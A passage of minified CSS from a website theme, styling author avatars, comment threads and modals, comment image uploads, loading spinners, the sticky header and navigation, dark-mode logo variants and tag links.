.bookmark-text{display:none}.by-line{display:block;font-weight:var(--font-weight-bold)}.posted-on{color:var(--text-meta-color)}.posted-on__updated+.entry-meta__text:before{content:'-';margin-right:5px}.author-avatar{background:var(--light-color);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;margin-right:1rem}[dir="rtl"] .author-avatar{margin-left:1rem;margin-right:0}.author-avatar .placeholder-fill{border-radius:50%}.author-avatar .svq-img-loader{display:none!important}.author-avatar a{width:100%;height:100%;display:block}.author-avatar.avatar-size-sm,.author-avatar{width:38px;height:38px}.author-avatar.avatar-size-sm.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-sm.avatar-status--logged-out:after,.author-avatar.avatar-status--logged-out:after{right:2px;bottom:2px}.author-avatar.avatar-size-md,.svq-media-profile.profile-style-1 .author-avatar{width:60px;height:60px}.author-avatar.avatar-size-md.avatar-status--logged-in:after,.svq-media-profile.profile-style-1 .author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-md.avatar-status--logged-out:after,.svq-media-profile.profile-style-1 .author-avatar.avatar-status--logged-out:after{right:4px;bottom:4px}.author-avatar.avatar-size-lg,.svq-media-profile.profile-style-2 .author-avatar,.followers-listing--grid .entry-meta .author-avatar{width:100px;height:100px}.author-avatar.avatar-size-lg.avatar-status--logged-in:after,.svq-media-profile.profile-style-2 .author-avatar.avatar-status--logged-in:after,.followers-listing--grid .entry-meta .author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-lg.avatar-status--logged-out:after,.svq-media-profile.profile-style-2 .author-avatar.avatar-status--logged-out:after,.followers-listing--grid .entry-meta .author-avatar.avatar-status--logged-out:after{right:6px;bottom:6px}.author-avatar .avatar-link{position:relative;border-radius:50%;display:block;overflow:hidden}.author-avatar .avatar-link:before{content:'';top:0;left:0;width:100%;height:100%;display:inline-block;position:absolute;transition:var(--transitionTF) var(--transitionDuration);background:hsla(var(--light-h),var(--light-s),var(--light-l),.8);opacity:0;visibility:hidden}.author-avatar .avatar-link:hover:before,.author-avatar .avatar-link:hover:after{opacity:1;visibility:visible}.author-avatar .avatar-img{width:100%;height:100%;object-fit:cover}.author-avatar.avatar-status--logged-in,.author-avatar.avatar-status--logged-out{position:relative;padding:2px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-out:after{content:'';position:absolute;width:12px;height:12px}.author-avatar.avatar-status--logged-in.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-out.avatar-status--logged-in:after{background-color:var(--primary-color);border-radius:50%;border:2px solid var(--body-bg-color)}.author-avatar.avatar-status--logged-in.avatar-status--logged-out:after,.author-avatar.avatar-status--logged-out.avatar-status--logged-out:after{background-color:var(--border-color);border-radius:50%;border:2px solid var(--body-bg-color)}.no-js img.lazy{display:none!important}.entry-footer{margin-top:var(--el-spacing)}.entry-footer>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.entry-footer>*:first-child{margin-top:0}.entry-footer>*:last-child{margin-bottom:0}.svq-author-section{clear:both;position:relative;padding:1rem;border:1rem solid var(--light-color);border-radius:var(--border-radius);overflow:hidden}.svq-author-section>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-author-section>div:first-child{margin-top:0}.svq-author-section>div:last-child{margin-bottom:0}.svq-author-section .author-bio{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing);line-height:1.5}.svq-author-section .author-bio a{color:var(--text-color);display:inline-block;background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-author-section .author-bio a{filter:invert(1)}.svq-author-section .author-bio a:hover{background-size:100% 2px;background-position:0 100%}.svq-author-section .heading-title:before{content:none}.svq-author-section .heading-title-text{font-size:var(--font-size-base);font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing)}@media (max-width:575.98px){.svq-author-section .entry-meta__action{text-align:center;width:100%;margin-top:1rem}}.svq-author-section .svq-share:not(.svq-share--floated) .btn {margin-bottom:0}@media (max-width:575.98px){.svq-contributors{border-top:1px solid var(--border-color);padding-top:var(--el-spacing)}}.svq-contributors .svq-contrib-avatars{display:flex}.svq-contributors .author-avatar{margin-right:.5rem}.svq-section-comments{clear:both;position:relative;margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}@media (min-width:992px){.svq-section-comments{margin-top: calc(var(--el-spacing) * 3)}}.svq-section-comments .comment-respond{font-size:var(--font-size-base)}.svq-section-comments .logged-in-as a{font-weight:bold}.svq-section-comments .logout-link,.svq-section-comments .unsubscribe{font-weight:bold;background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-section-comments .logout-link,.svq-darkmode .svq-section-comments .unsubscribe{filter:invert(1)}.svq-section-comments .logout-link:hover,.svq-section-comments .unsubscribe:hover{background-size:100% 2px;background-position:0 100%}body.page-has-comments .svq-section-comments{margin-bottom: calc(var(--el-spacing) * 3)}.svq-comments .comments-list li{list-style:none}.svq-comments .comments-list .children{padding:0}.svq-comments .comment-content{display:inline}.svq-comments .comment-content>*{margin: calc(var(--el-spacing) / 2) auto}.svq-comments .comment-content>*:last-child{margin-bottom:0}.svq-comments .comment-content h1,.svq-comments .comment-content h2,.svq-comments .comment-content h3,.svq-comments .comment-content h4,.svq-comments .comment-content h5,.svq-comments .comment-content h6{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom:0}.svq-comments .comment-content h1{font-size:var(--h1-font-size-sm);line-height:var(--h1-line-height-sm)}.svq-comments .comment-content h2{font-size:var(--h2-font-size-sm);line-height:var(--h2-line-height-sm)}.svq-comments .comment-content h3{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-sm)}.svq-comments .comment-content h4{font-size:var(--h4-font-size-sm);line-height:var(--h4-line-height-sm)}.svq-comments .comment-content h5{font-size:var(--h5-font-size-sm);line-height:var(--h5-line-height-sm)}.svq-comments .comment-content h6{font-size:var(--h6-font-size-sm);line-height:var(--h6-line-height-sm)}@media (min-width:768px){.svq-comments .comment-content h1{font-size:var(--h1-font-size-md);line-height:var(--h1-line-height-md)}.svq-comments .comment-content h2{font-size:var(--h2-font-size-md);line-height:var(--h2-line-height-md)}.svq-comments .comment-content h3{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-md)}.svq-comments .comment-content h4{font-size:var(--h4-font-size-md);line-height:var(--h4-line-height-md)}.svq-comments .comment-content h5{font-size:var(--h5-font-size-md);line-height:var(--h5-line-height-md)}.svq-comments .comment-content h6{font-size:var(--h6-font-size-md);line-height:var(--h6-line-height-md)}}.svq-comments .comment-content blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h4-font-size-lg)!important}.svq-comments .comment-content ul ul{list-style-type:circle}.svq-comments .comment-content ul{list-style-type:disc}.svq-comments .comment-content ol{list-style-type:decimal}.svq-comments .comment-content li{list-style:inherit}.no-comments{text-align:center;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-section-comments {-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.comments-list .bypostauthor .author-avatar{position:relative;z-index:1;border:2px solid var(--body-bg-color);box-shadow:0 0 0 2px var(--primary-color)}body.comments-open .svq-body-section.svq-tpl-no-side .svq-media-slider:after{border-bottom:1px solid var(--border-color)}body.comments-open .svq-body-section.svq-tpl-no-side .svq-section-comments:before{content:'';position:absolute;z-index:-1;top:0;bottom:0;right:0;transform:translateY(0);left:-200%;width:200%}body.comments-open .svq-body-section.svq-tpl-no-side .svq-section-comments:after{content:'';position:absolute;z-index:-1;top:0;bottom:0;right:100%;transform:translateY(0);left:0;width:300%}.entry-comment{position:relative;font-size:var(--font-size-base);line-height:1.5}.entry-comment .comment-header{display:flex;align-items:center;margin-bottom:.75rem}.entry-comment .comment-header .author-avatar{margin-right:1rem;flex-shrink:0}.entry-comment .comment-header .comment-author{flex-grow:1}.entry-comment .comment-header .comment-author .by-line{font-weight:var(--font-weight-bold);color:var(--text-color)}.entry-comment .comment-header .comment-author .posted-on{color:var(--text-meta-color)}.entry-comment .comment-header .comment-action{align-self:flex-start}.entry-comment .comment-header .comment-action .btn.active .btn--default-state{display:none}.entry-comment .comment-header .comment-action .btn.active .btn--active-state{display:block}.entry-comment .comment-header .comment-action .btn-link{line-height:var(--line-height-xs);padding:0 .15rem;min-width:auto}.entry-comment .comment-header .comment-action .btn-link:hover{text-decoration:none}.entry-comment .comment-header .comment-action .btn-link:focus{text-decoration:none}.entry-comment .comment-body .comment-content .svq-gallery__item:first-child:after{display:none}.entry-comment .comment-body .comment-content .svq-gallery--view-1{position:relative}.entry-comment .comment-body .comment-content .svq-gallery--view-1 .svq-gallery__image-wrapp{padding-bottom:100%}.entry-comment .comment-body .comment-content p+.svq-gallery-grid{margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.entry-comment .comment-body .comment-reply-link-wrap{font-weight:bold}.entry-comment .comment-body .comment-reply-link-wrap .comment-reply-link{display:inline-flex;color:var(--link-color)}.entry-comment .comment-body .comment-reply-link-wrap .comment-reply-link .btn{height:auto;min-height:auto;padding:0;line-height:inherit;vertical-align:baseline;float:left}.entry-comment .comment-body .entry-media{width:100%;margin:auto;transform:initial}.comment-navigation{margin-top: calc(var(--el-spacing) * 2)}.comment-navigation .nav-links{display:flex;justify-content:center}.comment-navigation .nav-previous,.comment-navigation .nav-next{margin-left:.5rem;margin-right:.5rem}.no-touchevents .entry-comment .dropdown:not(.show) {opacity:0;visibility:hidden;transition:var(--transitionTF) var(--transitionDuration)}.no-touchevents .entry-comment:hover .dropdown:not(.show) {opacity:1;visibility:visible}.trackback .author-avatar,.pingback .author-avatar{display:none}.comment-body .row{margin-top:.75rem;margin-left:-.25rem;margin-right:-.25rem}.comment-body .col{padding-left:.25rem;padding-right:.25rem}.comment-body figure{margin:0}.comment-body figure .svq-progressive__placeholder-image{border-radius:var(--border-radius)}.svq-svg-icon-wrapp{position:relative;display:inline-block}.svq-svg-icon-wrapp:after{content:attr(data-svg-notifier);display:inline-block;position:absolute;top:-10px;right:-10px;padding:4px 8px;border-radius:var(--border-radius);z-index:1;line-height:1;background:var(--primary-color);box-shadow:0 15px 25px rgba(0,0,0,.1);color:var(--primary-contrast-color);font-family: var(--system-font-family);font-size:var(--font-size-base)}.svq-svg-icon-wrapp:after{opacity:0}.has-comments .svq-svg-icon-wrapp:after{opacity:1}.must-log-in{text-align:center}.must-log-in>a{background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color);font-weight:var(--font-weight-bold)}.svq-darkmode .must-log-in>a{filter:invert(1)}.must-log-in>a:hover{background-size:100% 2px;background-position:0 100%}.svq-status-comments{text-align:center}.svq-status-comments .comments-stat-info{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-status-comments + .svq-comments:not(.show) {margin-top:var(--el-spacing)}body .comment-respond,body .svq-comments{display:none}body.comments-open .btn-comments-trigger .btn--default-state{display:none}body.comments-open .btn-comments-trigger .btn--active-state{display:inline-flex}body .svq-comments .comment-respond{display:block}.svq-comments--modal .svq-comments{display:none;background:var(--body-bg-color);position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;overflow:hidden;opacity:0;transition:opacity .5s ease;outline:0}.svq-comments--modal .svq-comments .comments-list,.svq-comments--modal .svq-comments .comments-listing{position:relative;top:10px;transition:top .35s ease;will-change:transform}.svq-comments--modal .svq-comments .comments-listing{transition:top .5s ease}.svq-comments--modal .svq-comments.show{padding-right:0!important;display:block;opacity:1}.svq-comments--modal .svq-comments.show .comments-list,.svq-comments--modal .svq-comments.show .comments-listing{top:0}.modal-open .svq-comments--modal .svq-comments{overflow:hidden;overflow-y:auto;padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.modal-open .svq-comments--modal .svq-comments{padding-bottom: calc(var(--el-spacing) * 3)}}.svq-comments--modal .svq-comments .heading-title .heading-title-content:before{display:none}.svq-comments--modal .svq-comments .form-control{background:var(--light-color)}.comment-notes{margin-bottom:1rem;color:var(--text-meta-color)}.cancel-comment-reply-link{min-height:auto;font-family: var(--font-family);color:var(--link-color);padding-top:0;padding-bottom:0}.cancel-comment-reply-link:after{min-height:auto}.comment-respond{background:var(--body-bg-color);padding: calc(var(--el-spacing) * 2) 1rem 0;border-radius:var(--border-radius-lg)}.comment-respond .heading-title{text-align:center}.comment .comment-respond{padding-top:var(--el-spacing);padding-bottom: calc(var(--el-spacing) * 2)}.default-el-is-active.modal-open{overflow:auto}.svq-comments--default .svq-content--small,.svq-comments--default .svq-content--large{padding-left:0;padding-right:0}.svq-comments--default .heading-title-text{display:block}.svq-comments--default .comments-title,.svq-comments--default .comments-stat-action{display:none}.svq-comments--default .comments-list>.trackback,.svq-comments--default .comments-list>.pingback,.svq-comments--default .comments-list>.comment{border-radius:var(--border-radius-lg);margin-bottom:1rem;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-comments--default .comments-list>.trackback .entry-comment,.svq-comments--default .comments-list>.pingback .entry-comment,.svq-comments--default .comments-list>.comment .entry-comment{border-top:1px solid var(--light-color);padding:1rem}.svq-comments--default .trackback.depth-1>.entry-comment,.svq-comments--default .pingback.depth-1>.entry-comment,.svq-comments--default .comment.depth-1>.entry-comment{padding-left:20px;border:0}.svq-comments--default .trackback.depth-2>.entry-comment,.svq-comments--default .pingback.depth-2>.entry-comment,.svq-comments--default .comment.depth-2>.entry-comment{padding-left: calc(50px / 2)}@media (min-width:768px){.svq-comments--default .trackback.depth-2>.entry-comment,.svq-comments--default .pingback.depth-2>.entry-comment,.svq-comments--default .comment.depth-2>.entry-comment{padding-left:50px}}.svq-comments--default .trackback.depth-3>.entry-comment,.svq-comments--default .pingback.depth-3>.entry-comment,.svq-comments--default .comment.depth-3>.entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-3>.entry-comment,.svq-comments--default .pingback.depth-3>.entry-comment,.svq-comments--default .comment.depth-3>.entry-comment{padding-left: calc(50px * 1.5)}}.svq-comments--default .trackback.depth-4 .entry-comment,.svq-comments--default .pingback.depth-4 .entry-comment,.svq-comments--default .comment.depth-4 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-4 .entry-comment,.svq-comments--default .pingback.depth-4 .entry-comment,.svq-comments--default .comment.depth-4 .entry-comment{padding-left: calc(50px * 2)}}.svq-comments--default .trackback.depth-5 .entry-comment,.svq-comments--default .pingback.depth-5 .entry-comment,.svq-comments--default .comment.depth-5 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--default .trackback.depth-5 .entry-comment,.svq-comments--default .pingback.depth-5 .entry-comment,.svq-comments--default .comment.depth-5 .entry-comment{padding-left: calc(50px * 2.5)}}.comments-open .svq-body-section.svq-tpl-no-side .svq-comments--default{margin-top:0;margin-bottom:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.comments-open .svq-body-section.svq-tpl-no-side .svq-comments--default{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3)}}.svq-comments--modal .comments-title{display:flex;position:fixed;top:0;left:0;z-index:10;width:100%;height:90px;background:var(--dark-color);transition:var(--transitionTF) var(--transitionDuration);margin-bottom:2rem}.svq-comments--modal .comments-title.is-active{height:70px;background:var(--body-bg-color);box-shadow:0 1px 10px rgba(0,0,0,.15);-ms-box-shadow:0 1px 10px rgba(0,0,0,.15);-moz-box-shadow:0 1px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.15);border-color:transparent}.svq-comments--modal .comments-title .heading-title-text{max-height: calc(var(--font-size-base) * var(--heading-line-height) * 2);line-height:var(--heading-line-height);font-size:var(--font-size-base);width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:-o-ellipsis-lastline;margin-bottom:0}.svq-comments--modal .comments-title .heading-title-label{color:var(--dark-contrast-color);font-weight:normal;display:block;margin-bottom:.25rem}.svq-comments--modal .comments-title .heading-title{width:100%;margin-bottom:0}.svq-comments--modal .comments-title .heading-title .heading-title-text{color:var(--dark-contrast-color)}.svq-comments--modal .comments-title .heading-title-content{flex-grow:1}.svq-comments--modal .comments-title .heading-title-action{align-self:center}.svq-comments--modal .comments-title .heading-title-action .btn-link{padding:0}.svq-comments--modal .comments-title .heading-title-action .svq-icon{color:var(--dark-contrast-color)}.svq-comments--modal .comments-title.is-active{background:var(--light-color);color:var(--dark-contrast-color)}.svq-comments--modal .comments-title.is-active .heading-title-label{color:var(--text-meta-color)}.svq-comments--modal .comments-title.is-active .heading-title .heading-title-text{color:var(--heading-color)}.svq-comments--modal .comments-title.is-active .heading-title-action .svq-icon{color:var(--heading-color)}.svq-comments--modal .comments-list{padding-top:138px}.svq-comments--modal .comments-list>.comment{border-radius:var(--border-radius-lg);margin-bottom:1rem;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-comments--modal .comments-list>.comment .entry-comment{border-top:1px solid var(--light-color);padding:1rem}.svq-comments--modal .comment.depth-1>.entry-comment{padding-left:1rem;border:0}.svq-comments--modal .comment.depth-2>.entry-comment{padding-left: calc(50px / 2)}@media (min-width:768px){.svq-comments--modal .comment.depth-2>.entry-comment{padding-left:50px}}.svq-comments--modal .comment.depth-3>.entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-3>.entry-comment{padding-left: calc(50px * 1.5)}}.svq-comments--modal .comment.depth-4 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-4 .entry-comment{padding-left: calc(50px * 2)}}.svq-comments--modal .comment.depth-5 .entry-comment{padding-left:50px}@media (min-width:768px){.svq-comments--modal .comment.depth-5 .entry-comment{padding-left: calc(50px * 2.5)}}.attachments .comment-attachments{display:flex;flex-wrap:wrap}.attachments .comment-attachments li{max-width:33.33333%}.attachments .comment-attachments li .svq-gallery__image{border-radius:3px}.attachments .comment-attachments li>div{margin:2px 2px 10px}.comment-form-notifications ul{list-style:none;padding:0;margin:0}.svq-notice+.svq-notice{margin-top:.5rem}.svq-comment--media{margin-bottom:1.5rem;display:flex;flex-wrap:wrap}.svq-comment--media-notes{margin-bottom:1rem}.svq-comment--media-el{position:relative;width:120px;height:120px}.svq-comment--media-el:hover .svq-comment--file-add{opacity:.6}.svq-comment--media-el.has-element .svq-comment--file-replace{display:inline-block}.svq-comment--media-el.has-element .svq-comment--file-label{opacity:0;pointer-events:none}.svq-comment--media-el.has-element .svq-comment--file-add{opacity:0}.svq-comment--media-el.has-element.max-size-reached .svq-comment--el-preview:after{content:"";position:absolute;z-index:100;top:0;width:100%;height:100%;border:3px solid red;border-radius:var(--border-radius-lg)}.svq-comment--media-el:not(.has-element) .svq-comment--file-delete {display:none}.svq-comment--media-el+.svq-comment--media-el{margin-left:.5rem}[dir="rtl"] .svq-comment--media-el+.svq-comment--media-el{margin-right:.5rem;margin-left:0}.svq-comment--el-preview{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;border-radius:var(--border-radius-lg);overflow:hidden}.svq-comment--file-label{display:block;padding:1em 2em;background:var(--body-bg-color);border-radius:var(--border-radius-lg);border:2px dashed var(--border-color);position:absolute;width:100%;height:100%;top:0;left:0;transition:var(--transitionTF) var(--transitionDuration)}.svq-comment--file-label:hover{cursor:pointer;background:var(--light-color)}.svq-comment--file-input{position:absolute;left:0;top:0;right:0;bottom:0;width:0;height:100%;opacity:0}.svq-comment--file-delete{position:absolute;top:.2rem;right:.2rem;z-index:100;background:var(--body-bg-color);width:24px;height:24px;display:flex;align-items:center;justify-content:center;border-radius:var(--border-radius-sm);transition:var(--transitionTF) var(--transitionDuration);opacity:.85}.svq-comment--file-delete:hover{cursor:pointer;background:var(--text-color);opacity:1}.svq-comment--file-delete:hover .svq-icon{color:var(--body-bg-color)}.svq-comment--file-add{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);pointer-events:none;opacity:.2;transition:var(--transitionTF) var(--transitionDuration)}.svq-comment--media-el.has-element .svq-comment--file-label{pointer-events:auto}.svq-comment--media-el.has-element:hover .svq-comment--file-label{opacity:.5}.svq-comment--media-el.has-element:hover .svq-comment--file-add{opacity:1;color:#fff}.icon--x18{font-size:18px!important}.icon--x24{font-size:24px!important}.icon--x36{font-size:36px!important}.icon--x48{font-size:48px!important}.icon--x64{font-size:64px!important}.icon-is-loading{-webkit-animation:icon-loading 2s infinite linear;animation:icon-loading 2s infinite linear}@-webkit-keyframes icon-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }@keyframes icon-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }.svq-page-loader.not-visible{opacity:0;visibility:hidden}.svq-page-loader{position:fixed;z-index:1040;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;background:var(--body-bg-color);opacity:1;visibility:visible;transition:all .75s linear}.svq-page-loader:after{font-family:'icomoon'!important;content:"\e913";font-size:22px;line-height:1;position:absolute;display:block;top:50%;left:50%;margin-top:-11px;margin-left:-11px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear}.section-is-loading{position:relative}.section-is-loading:before{content:"";position:absolute;z-index:10;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.75)}.section-is-loading:after{font-family:'icomoon'!important;content:"\e913";font-size:22px;line-height:1;position:absolute;z-index:20;display:block;top:50%;left:50%;margin-top:-11px;margin-left:-11px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear}.header-sticky-wrapper{position:relative;z-index:10}.svq-header-section .navbar-container{padding-top:1rem;padding-bottom:1rem;box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);-moz-box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1)}.svq-darkmode .svq-header-section .navbar-container{box-shadow:0 0 30px rgba(255,255,255,.3);-webkit-box-shadow:0 0 30px rgba(255,255,255,.3)}.svq-header-section .navbar-nav>.menu-item>.dropdown-menu:before{content:"";background:var(--body-bg-color);-webkit-box-shadow:none;box-shadow:none;display:block;height:16px;width:16px;left:1.25rem;position:absolute;bottom:100%;z-index:-5;-webkit-transform:rotate(-45deg) translateY(1rem);-ms-transform:rotate(-45deg) translateY(1rem);transform:rotate(-45deg) translateY(1rem);border-radius:.2rem}.svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{top:0;left:100%;right:auto}[dir="rtl"] .svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{right:100%;left:auto}@media (max-width:991.98px){.svq-header-section .navbar-nav .dropdown-toggle:after{content:"\e93c";transform:none!important}}.svq-header-section .navbar-nav .dropdown-menu .dropdown-toggle:after{transform:rotate(270deg)}[dir="rtl"] .svq-header-section .navbar-nav .dropdown-menu .dropdown-toggle:after{transform:rotate(90deg)}@media (max-width:991.98px){.svq-header-section .navbar-nav .dropdown-menu{padding-right:0}.svq-header-section .navbar-nav .dropdown-menu .dropdown-menu{padding:.5rem 0 0 1rem;background:transparent}}.custom-logo{display:none}@media (max-width:991.98px){html:not(.svq-darkmode) .theme-color-light .custom-logo-link:not(.has-logo-mobile) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-light .custom-logo-link.has-logo-mobile .svq-mobile-logo {display:inline-block}}@media (min-width:992px){html:not(.svq-darkmode) .theme-color-light .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-light .custom-logo-link.has-logo-dark .svq-logo-default {display:inline-block}}@media (max-width:991.98px){html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}}@media (min-width:992px){html:not(.svq-darkmode) .theme-color-dark .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html:not(.svq-darkmode) .theme-color-dark .custom-logo-link.has-logo-dark .svq-logo-dark {display:inline-block}}@media (max-width:991.98px){html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark):not(.has-logo-dark-mobile) .svq-logo-default {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile):not(.has-logo-dark-mobile).has-logo-dark .svq-logo-dark {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-mobile).has-logo-dark-mobile .svq-mobile-logo-dark {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo,
  html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-mobile:not(.has-logo-dark-mobile) .svq-mobile-logo {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark,html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-mobile.has-logo-dark-mobile .svq-mobile-logo-dark{display:inline-block}}@media (min-width:992px){html.svq-darkmode .theme-color-light .custom-logo-link:not(.has-logo-dark) .svq-logo-default,
  html.svq-darkmode .theme-color-dark .custom-logo-link:not(.has-logo-dark) .svq-logo-default {display:inline-block}html.svq-darkmode .theme-color-light .custom-logo-link.has-logo-dark .svq-logo-dark,html.svq-darkmode .theme-color-dark .custom-logo-link.has-logo-dark .svq-logo-dark{display:inline-block}}.svq-menu--left .navbar-nav{justify-content:flex-start;width:100%}.svq-menu--center .navbar-nav{justify-content:center;width:100%}.svq-menu--right .navbar-nav{justify-content:flex-end;width:100%}@media (max-width:991.98px){.navbar-collapse .dropdown.show>.dropdown-toggle:after{content:"\e93b"}}.svq-header--sticky.is-sticky .navbar-container{left:0;width:100%;position:fixed;z-index:100}.layout-boxed .svq-header--sticky.is-sticky .navbar-container{left:auto;max-width:var(--layout-max-width)}.svq-header--sticky .navbar-container{transition:padding .15s cubic-bezier(.77,.2,.05,1)}@media (min-width:992px){.svq-header--sticky .navbar-container.is-resize{padding-top:.35rem;padding-bottom:.35rem}}.svq-header--sticky .navbar-container.is-resize .navbar-nav{margin-bottom:1rem}@media (min-width:992px){.svq-header--sticky .navbar-container.is-resize .navbar-nav{margin-bottom:0}}.svq-article-tags{clear:both}.svq-article-tags a[rel*="tag"]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;letter-spacing:var(--letter-spacing-base);background:var(--light-color);color:var(--text-meta-color);border-radius:var(--border-radius-sm);padding:.25rem .75rem;border:2px solid transparent;font-weight:var(--font-weight-bold)}.svq-article-tags a[rel*="tag"]:hover{text-decoration:none;background:var(--light-dark-color);color:var(--light-contrast-color)}.svq-article-tags .tag-links{display:inline-block;margin-bottom:.25rem}.svq-article-tags .tags-category{display:block;overflow:auto}.svq-article-tags .tags-category .entry-meta__text{letter-spacing:var(--letter-spacing-base);display:none}.svq-article-tags .tags-category .category-links,.svq-article-tags .tags-category .tags-links{display:inline-block;margin-bottom:.25rem;margin-right:.25rem;float:left}.tagcloud .tag-cloud-link{display:inline-block;background:var(--light-color);border-radius:var(--border-radius-sm);padding:.25rem .375rem;margin-bottom:.25rem;line-height:1}.tagcloud .tag-cloud-link:hover{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-interest-tags{margin-bottom:2rem;position:relative;z-index:1}.svq-interest-tags .tags-category{display:-ms-grid;display:grid;-ms-grid-columns:1fr 10px 1fr;grid-template-columns:1fr 1fr;grid-gap:10px}@media (min-width:768px){.svq-interest-tags .tags-category{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}}.svq-interest-tags .category-link{height:100%}.svq-interest-tags 